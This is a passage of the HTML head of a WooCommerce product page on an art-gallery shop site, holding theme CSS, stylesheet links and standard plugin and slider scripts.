!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://chalenegallery.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='wpb-get-a-quote-button-sweetalert2-css' href='https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/sweetalert2.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-styles-css' href='https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/frontend.css?ver=1.7' type='text/css' media='all' />
<style id='wpb-get-a-quote-button-styles-inline-css' type='text/css'>

		.wpb-get-a-quote-button-btn-default,
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button],
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button]{
			color: #ffffff;
			background: #152c83;
		}
		.wpb-get-a-quote-button-btn-default:hover, .wpb-get-a-quote-button-btn-default:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover, .wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:hover, .wpb-gqf-form-style-true input[type=button]:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover,
		.wpb-gqf-form-style-true input[type=button]:hover,
		.wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:focus {
			color: #ffffff;
			background: #152c83;
		}
/*# sourceURL=wpb-get-a-quote-button-styles-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://chalenegallery.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CUbuntu%3A400%2C700%2C500%7CSatisfy%3A400%7CPoppins%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://chalenegallery.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.5" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://chalenegallery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chalenegallery.com/wp-json/wp/v2/product/9783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chalenegallery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://chalenegallery.com/product/king/" />
<link rel='shortlink' href='https://chalenegallery.com/?p=9783' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.whb-top-bar {
    background-color: rgba(21, 44, 131, 1)!important;
}



.single_add_to_cart_button {
   
    background-color: rgba(21, 44, 131, 1)!important;
}



.return-to-shop .button {
   
     background-color: rgba(21, 44, 131, 1)!important;
}


.woocommerce-mini-cart__buttons .checkout {
   
     background-color: rgba(21, 44, 131, 1)!important;
}



button[name="save_account_details"], button[name="save_address"], button[name="track"] {
   
     background-color: rgba(21, 44, 131, 1)!important;
}



body {
 background-image: url("https://chalenegallery.com/wp-content/uploads/2021/10/Galerie-Chalene-Lines-White.png")!important;
 background-color: #cccccc;
}



#place_order {
 
   background-color: rgba(21, 44, 131, 1)!important;
}


.comment-form .submit {
   
    background-color: rgba(21, 44, 131, 1)!important;
}




.mc4wp-form input[type="submit"] {
    
    background-color: rgba(21, 44, 131, 1)!important;
}
.wd-nav-mobile li a {
	min-width: 33px !important;
}

.fa, .fab, .fad, .fal, .far, .fas{
	min-width:33px !important;
}
.wd-nav-mobile li a i {
	min-width:33px !important;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_287588-css" data-type="wd-style-header_287588">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}


.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 120px;
		max-height: 120px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(51, 144, 89, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//chalenegallery.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.5") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(21,44,131);
	background-image: none;
}

:root{
--wd-text-font:"Hind", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Satisfy", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
